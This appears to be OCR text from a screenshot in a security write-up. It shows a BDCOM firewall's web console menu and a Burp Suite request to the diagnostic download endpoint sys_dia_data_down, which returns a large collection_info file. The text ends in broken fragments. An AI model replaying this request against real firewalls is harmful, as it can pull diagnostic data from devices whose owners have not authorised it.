 BDCOM
系统监控
网络管理
网络优化
资源管理
防火墙
入侵防御
病毒防护
VPN
日志查询
系统管理
管理员
系统设定
日志设定
部署方式
高可用性
VRF配置
SNMP
系统维护
系统诊断工具
信息收集
抓包工具
收集
1
Burp Suite Professional v2021.5.1 - Temporary Project - ssdf
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
发送 取消 < >
请求
Pretty 原始 \n Actions
1 GET /webui/?g=sys_dia_data_down&file_name=
collection_info_20210616_235436&t=0.23942078308318648 HTTP/1.1
2 Host:
3 Cookie: tree_active=111; USGSESSID=5cb2d9b5e12ae25fea329acb041f7e90
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: frame
13 Referer: https:/ /webui/?g=sys_dia_data_collect_show
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
4 Pragma: public
5 Cache-Control: private
6 Content-type: text/plain
7 Accept-Ranges: bytes
8 Content-Length: 144900
9 Content-Disposition: attachment;
filename=collection_info_20210616_235436
10 Connection: close
11 Date: Wed, 16 Jun 2021 15:55:15 GMT
12 Server: lighttpd/1.4.39
13
21 Appl
22 URL cat
23
9681
28 Mode:
INS
Qu
Boo
Rec
Rec
Res
深夜笔记本